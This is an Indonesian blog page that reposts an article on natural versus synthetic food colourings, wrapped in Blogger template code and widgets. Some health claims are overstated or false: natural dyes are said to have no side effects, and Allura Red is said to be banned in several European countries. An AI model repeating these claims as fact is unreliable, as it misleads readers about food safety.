<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s1600/pewarna.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="355" data-original-width="426" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png" width="320" /></a></div>
Yo semua~! Ketemu lagi sama mimin yang cerdik lagi pintar, mimin K. Tentu saja, masih di blog yang gabut ini, KnK Land. Kali ini, mimin bakalan copas postingan dari blog yang sudah ditinggalkan. Apakah itu termasuk tindak kriminal? Tentu saja tidak karena mimin menyertakan sumbernya, hehe. Itu juga berarti postingan ini gak menggunakan gaya bahasa mimin soalnya mimin copas 100% tanpa penyuntingan. So, langsung aja cekidot.<br />
<br />
<a name="more"></a><br />
<br />
<br />
<br />
<br />
<br />
Ctrl C Ctrl V, hehe.<br />
<br />
Pakaian , tas, sepatu, rambut, makanan dan minuman merupakan beberapa
 benda disekitar kita yang memiliki beragam warna-warni yang cantik, 
sehingga membuat kita yang melihatnya tertarik untuk memilikinya. Tapi 
sebagian besar dari kita tidak tahu dan tidak mau tahu tentang, jenis 
dari zat warna yang digunakan pada benda-benda tersebut, apakah aman 
bagi kesehatan dan bagaimana efeknya jika zat warna ini masuk ke dalam 
tubuh kita. Oleh karena itu, berikut adalah info mengenai zat pewarna 
khususnya pada makanan.<br />
<br />
Secara umum, zat pewarna terbagi atas 2 jenis yaitu pewarna alami yang 
aman dan pewarna sintetik yang sebagian besar dari jenis ini berbahaya 
jika dikonsimsi.<br />
<br />
<b>Pewarna Alami</b><br />
Pewarna alami merupakan zat warna yang berasal dari ekstrak tumbuhan 
(seperti bagian daun, bunga, biji), hewan dan mineral yang telah 
digunakan sejak dahulu sehingga sudah diakui bahwa aman jika masuk 
kedalam tubuh. Pewarna alami yang berasal dari tumbuhan mempunyai 
berbagai macam warna yang dihasilkan, hal ini dipengaruhi oleh beberapa 
faktor, seperti jenis tumbuhan, umur tanaman, tanah, waktu pemanenan dan
 faktor-faktor lainnya. Oleh karena itu, <i>Food and Drugs Administration</i>
 (FDA) Amerika Serikat menggolongkan zat warna alami ke dalam golongan 
zat pewarna yang tidak perlu mendapat sertifikasi atau dianggap masih 
aman. Jenis-jenis zat pewarna alami yang banyak digunakan dalam industri
 pangan antara lain ialah zat pewarna asal tanaman, seperti karotenoid, 
antosianin, klorofil dan curcumin.<br />
<br />
Berdasarkan sumbernya, zat pewarna alami dibagi atas:<br />
1. Zat pewarna alami yang berasal dari tanaman, seperti: antosianin, karotenoid, betalains, klorofil, dan kurkumin.<br />
2.  Zat pewarna alami yang berasal dari aktivitas mikrobial, seperti: 
zat pewarna dari aktivitas Monascus sp, yaitu pewarna angkak dan zat 
pewarna dari aktivitas ganggang.<br />
3. Zat pewarna alami yang berasal dari hewan dan serangga, seperti: Cochineal dan zat pewarna heme.<br />
Berdasarkan komponen zat pewarnanya, pewarna alami dapat dibagi menjadi 5 kelompok, yaitu:<br />
a. Karotenoid: isoprenoid dan derivatnya.<br />
b. Klorofil dan senyawa heme: pigmen porphyrin.<br />
c. Antosianin: 2-fenilbenzopyrylium dan derivatnya.<br />
d. Pewarna tumbuhan lainnya: betalains, cochineal, riboflavin dan kurkumin.<br />
e. Melanoidin dan karamel: terbentuk selama proses pemanasan dan penyimpanan.<br />
<br />
Keuntungan dalam penggunaan pewarna alami adalah tidak adanya efek 
samping bagi kesehatan. Selain itu, beberapa pewarna alami juga dapat 
berperan sebagai bahan pemberi flavor, zat antimikrobia, dan 
antioksidan. Namun penggunaan zat pewarna alami dibandingkan dengan zat 
pewarna sintetis memiliki kekurangan, yaitu pewarnaannya yang lemah, 
kurang stabil dalam berbagai kondisi, aplikasi kurang luas dan cenderung
 lebih mahal.<br />
<br />
<b>Pewarna Sintetik</b><br />
Karena kekurangan yang dimiliki oleh zat pewarna alami, beberapa 
produsen memilih untuk menggunakan pewarna sintesis. Zat pewarna 
sintesis merupakan zat warna yang berasal dari zat kimia, yang sebagian 
besar tidak dapat digunakan sebagai pewarna makanan karena dapat 
menyebabkan gangguan kesehatan terutama fungsi hati di dalam tubuh kita.<br />
<br />
Proses pembuatan zat warna sintesis biasanya melalui penambahan asam 
sulfat atau asam nitrat yang sering kali terkontaminasi oleh arsen atau 
logam berat lain yang bersifat racun. Pada pembuatan zat pewarna organic
 sebelum mencapai produk akhir,harus melalui suatu senyawa antara dulu 
yang kadang-kadang berbahaya dan sering kali tertinggal dalam hasil 
akhir, atau berbentuk senyawa-senyawa baru yang berbahaya. Untuk zat 
pewarna yang dianggap aman, ditetapkan bahwa kandungan arsen tidak boleh
 lebih dari 0,00014 persen dan timbal tidak boleh lebih dari 0,001 
persen, sedangkan logam berat lainnnya tidak boleh ada.<br />
<br />
Minimnya pengetahuan produsen mengenai zat pewarna untuk bahan pangan, 
menimbulkan penyalahguanaan dalam penggunaan zat pewarna sintetik yang 
seharusnya untuk bahan non pangan digunakan pada bahan pangan. Hal ini 
diperparah lagi dengan banyaknya keuntungan yang diperoleh oleh produsen
 yang menggunakan zat pewarna sintetik (harga pewarna sintetik lebih 
murah dibandingkan dengan pewarna alami ). Ini sungguh membahayakan 
kesehatan konsumen, terutama anak-anak yang sangat menyukai bahan pangan
 yang berwarna-warni.<br />
Contoh-contoh zat pewarna sintesis yang digunakan antara lain indigoten, allura red, fast green, tartrazine.<br />
<br />
Kelarutan pewarna sintetik ada dua macam yaitu:<br />
1. Dyes<br />
Merupakan zat warna yang larut air dan diperjual belikan dalam bentuk 
granula, cairan, campuran warna dan pasta. Biasanya digunakan untuk 
mewarnai minuman berkarbonat, minuman ringan, roti, kue-kue produk susu,
 pembungkus sosis, dan lain-lain.<br />
2. Lakes<br />
Merupakan pigmen yang dibuat melalui proses pengendapan dari penyerapan 
dye pada bahan dasar, biasa digunakan pada pelapisan tablet, campuran 
adonan kue, cake dan donat.<br />
<br />
<b>Perbedaan antara pewarna alami dan pewarna buatan</b><br />
Bahan pewarna alami maupun buatan digunakan untuk memberi warna yang 
lebih menarik pada makanan. Biasanya orang menggunakan bahan pewarna 
alami karena lebih aman dikonsumsi daripada bahan pewarna buatan. Bahan 
alami tidak memiliki efek samping atau akibat negatif dalam jangka 
panjang. Adapun pewarna buatan dipilih karena memiliki beberapa 
kelebihan dibandingkan dengan zat pewarna alami. Tabel berikut ini 
menunjukkan perbedaan kedua jenis pewarna tersebut.<br />
Tabel  Perbedaan pewarna alami dan buatan<br />
<table border="1" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td valign="top" width="187">Pewarna alami</td>
<td valign="top" width="308">Pewarna buatan</td>
</tr>
<tr>
<td valign="top" width="187">Lebih aman dikonsumsi.</td>
<td valign="top" width="308">Kadang-kadang memiliki efek negatif tertentu.</td>
</tr>
<tr>
<td valign="top" width="187">Warna yang dihasilkan kurang stabil, mudah berubah oleh pengaruh tingkat keasaman tertentu.</td>
<td valign="top" width="308">Dapat mengembalikan warna asli, kestabilan 
warna lebih tinggi, tahan lama, dan dapat melindungi vitamin atau 
zat-zat makanan lain yang peka terhadap cahaya selama penyimpanan.</td>
</tr>
<tr>
<td valign="top" width="187">Untuk mendapatkan warna yang bagus diperlukan bahan pewarna dalam jumlah banyak.</td>
<td valign="top" width="308">Praktis dan ekonomis</td>
</tr>
<tr>
<td valign="top" width="187">Keanekaragaman warnanya terbatas</td>
<td valign="top" width="308">Warna yang dihasilkan lebih beraneka ragam.</td>
</tr>
<tr>
<td valign="top" width="187">Tingkat keseragaman warna kurang baik</td>
<td valign="top" width="308">Keseragaman warna lebih baik.</td>
</tr>
<tr>
<td valign="top" width="187">Kadang-kadang memberi rasa dan aroma yang agak mengganggu.</td>
<td valign="top" width="308">Biasanya tidak menghasilkan rasa dan aroma yang mengganggu.</td>
</tr>
</tbody>
</table>
<b><br />
Efek negative dari mengonsumsi pewarna sintesis</b><br />
Hiperaktivitas adalah suatu kondisi ketika anak mengalami kesulitan untuk memusatkan perhatian dan mengontrol perilaku mereka.<br />
<br />
Pada bulan November 2007, sebuah hasil penelitian yang diterbitkan di 
jurnal medis terkemuka Lancet mengungkapkan bahwa beberapa zat pewarna 
makanan meningkatkan tingkat hiperaktivitas anak-anak usia 3-9 tahun. 
Anak-anak yang mengkonsumsi makanan yang mengandung pewarna buatan  
selama bertahun-tahun lebih berisiko menunjukkan tanda-tanda hiperaktif.
 Selain risiko hiperaktif, sekelompok sangat kecil dari populasi anak 
(sekitar 0,1%) juga mengalami efek samping lain seperti: ruam, mual, 
asma, pusing dan pingsan.<br />
<br />
Berikut adalah beberapa jenis pewarna buatan yang populer dan efek samping yang ditimbulkan:<br />
1. Tartrazine (E102 atau Yellow 5)<br />
Tartrazine adalah pewarna kuning yang banyak digunakan dalam makanan dan
 obat-obatan. Selain berpotensi meningkatkan hiperaktivitas anak, pada 
sekitar 1- 10 dari sepuluh ribu orang , tartrazine menimbulkan efek 
samping langsung seperti urtikaria (ruam kulit), rinitis (hidung meler),
 asma, purpura (kulit lebam) dan anafilaksis sistemik (shock). 
Intoleransi ini tampaknya lebih umum pada penderita asma atau orang yang
 sensitif terhadap aspirin.<br />
2. Sunset Yellow (E110, Orange Yellow S atau Yellow 6)<br />
Sunset Yellow adalah pewarna yang dapat ditemukan dalam makanan seperti 
jus jeruk, es krim, ikan kalengan, keju, jeli, minuman soda dan banyak 
obat-obatan. Untuk sekelompok kecil individu, konsumsi pewarna aditif 
ini dapat menimbulkan urtikaria, rinitis, alergi, hiperaktivitas, sakit 
perut, mual, dan muntah.<br />
Dalam beberapa penelitian ilmiah, zat ini telah dihubungkan dengan 
peningkatan kejadian tumor pada hewan dan kerusakan kromosom, namun 
kadar konsumsi zat ini dalam studi tersebut jauh lebih tinggi dari yang 
dikonsumsi manusia. Kajian Organisasi Kesehatan Dunia (WHO) tidak 
menemukan bukti insiden tumor meningkat baik dalam jangka pendek dan 
jangka panjang karena konsumsi Sunset Yellow.<br />
3.  Ponceau 4R (E124 atau SX Purple)<br />
Ponceau 4R adalah pewarna merah hati yang digunakan dalam berbagai 
produk, termasuk selai, kue, agar-agar dan minuman ringan. Selain 
berpotensi memicu hiperaktivitas pada anak, Ponceau 4R dianggap 
karsinogenik (penyebab kanker) di beberapa negara, termasuk Amerika 
Serikat, Norwegia, dan Finlandia. US Food and Drug Administration (FDA) 
sejak tahun 2000 telah menyita permen dan makanan buatan Cina yang 
mengandung Ponceau 4R. Pewarna aditif ini juga dapat meningkatkan 
serapan aluminium sehingga melebihi batas toleransi.<br />
4. Allura Red (E129)<br />
Allura Red adalah pewarna sintetis merah jingga yang banyak digunakan 
pada permen dan minuman. Allura Red sudah dilarang di banyak negara 
lain, termasuk Belgia, Perancis, Jerman, Swedia, Austria dan Norwegia.<br />
Sebuah studi menunjukkan bahwa reaksi hipersensitivitas terjadi pada 15%
 orang yang mengkonsumsi Allura Red. Dalam studi itu, 52 peserta yang 
telah menderita gatal-gatal atau ruam kulit selama empat minggu atau 
lebih diikutkan dalam program diet yang sama sekali tidak mengandung 
Allura Red dan makanan lain yang diketahui dapat menyebabkan ruam atau 
gatal-gatal. Setelah tiga minggu tidak ada gejala, para peserta kembali 
diberi makanan yang mengandung Allura Red dan dimonitor. Dari pengujian 
itu, 15% kembali menunjukkan gejala ruam atau gatal-gatal.<br />
5. Quinoline Yellow (E104)<br />
Pewarna makanan kuning ini digunakan dalam produk seperti es krim dan 
minuman energi. Zat ini sudah dilarang di banyak negara termasuk 
Australia, Amerika, Jepang dan Norwegia karena dianggap meningkatkan 
risiko hiperaktivitas dan serangan asma.<br />
<br />
<b>Cara yang dapat dilakukan untuk menghindari penggunaan zat warna buatan dalam produk makanan</b> adalah sebagai berikut:<br />
1. Setiap kali membeli produk makanan, baca jenis dan jumlah pewarna yang digunakan dalam produk tersebut.<br />
2. Perhatikan label pada setiap kemasan produk. Pastikan di label itu 
tercantum izin dari BPOM (Badan Pengawas Obat dan Makanan) yang 
tertulis: &#8220;POM dan Nomor izin pendaftaran&#8221;. Atau jika produk tersebut 
hasil industri rumah tangga maka harus ada nomor pendaftarannya yang 
tertulis : &#8220; P-IRT dan nomor izin pendaftaran&#8221;.<br />
3. Untuk produk makanan yang tidak dikemas secara khusus, sebaiknya 
pilih makanan atau minuman yang warnanya tidak terlalu mencolok, karena 
kemungkinan warna tersebut berasal dari bahan pewarna bukan makanan (non
 food grade) seperti pewarna tekstil.<br />
<br />
sumur : <a href="https://fhienhasidwi.wordpress.com/tugas-kuliah/mpit/pewarna-alami-dan-pewarna-sintetik/">https://fhienhasidwi.wordpress.com/tugas-kuliah/mpit/pewarna-alami-dan-pewarna-sintetik/</a><br />
&nbsp; <br />
Okey, pencurian <a href="http://www.knkland.com/2016/05/download-pokemon-diamond-pearl-and.html">harta karun</a> sukses, hehe. <a href="http://www.knkland.com/2016/09/labas.html">Labas, labas</a>. Ngehehe. Semoga mimin gak dianggap <a href="http://www.knkland.com/2017/09/si-hitam-dan-si-putih-bagian-1.html">jahat </a>yah soalnya mimin niatnya cuma buat bagi2 ilmu saja. Oh yah, kalo ente punya artikel menarik trus mau dipampang di KnK Land silahkan ente kirim ke email mimin. Tenang aja, mimin tetap akan mencantumkan nama penulis. Kalo perlu nda perlu kirim ke mimin, langsung aja jadi admin, hehe. Baiklah, sampai jumpa dipostingan berikutnya, papay~!<br />
<br />
Jangan lupa juga<br />
<blockquote class="tr_bq">
<a href="http://www.knkland.com/2017/10/creppy-1.html">Baca cerita serem</a><br />
<a href="http://www.knkland.com/2017/09/komik-kecil-cicak-cicak-di-dinding.html">Baca komik kecil</a><br />
<a href="http://www.knkland.com/2017/12/jangan-jadi-diri-sendiri-sudah-selesai.html">Jangan jadi diri sendiri</a></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Kimiaboom?max-results=5' rel='tag nofollow'># Kimiaboom</a>
<a href='https://www.knkland.com/search/label/Mencurry?max-results=5' rel='tag nofollow'># Mencurry</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html&title=Pewarna Alami dan Pewarna Sintetik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html&title=Pewarna Alami dan Pewarna Sintetik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw2rG0q-k2qDY3pVKtO1vAkyRK4dhD8jHGcm36T06svOi2k7ifswSo4OJXGcElnSgrdxsm36zOgQXkyY5scBfASJt_pAkDCa22C-gZNFkA5p8svV7HPm48bdIcTyhmnkfOoq9Yq7t9xtk/s320/pewarna.png&description=  Yo semua~! Ketemu lagi sama mimin yang cerdik lagi pintar, mimin K. Tentu saja, masih di blog yang gabut ini, KnK Land. Kali ini, mimin ba...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html&title=Pewarna Alami dan Pewarna Sintetik' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' text='Pewarna Alami dan Pewarna Sintetik'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Pewarna Alami dan Pewarna Sintetik >> https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/01/daftar-kata-perasaan-bahasa-inggris.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Mencurry
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-03T16:02:00+08:00'>Wednesday, January 03, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=6836964368446743690&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=6836964368446743690&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=6836964368446743690&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=6836964368446743690&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=6836964368446743690&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=6836964368446743690&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Kimiaboom' rel='tag'>Kimiaboom</a>,
<a href='https://www.knkland.com/search/label/Mencurry' rel='tag'>Mencurry</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=6836964368446743690&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/01/daftar-kata-perasaan-bahasa-inggris.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/6836964368446743690/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
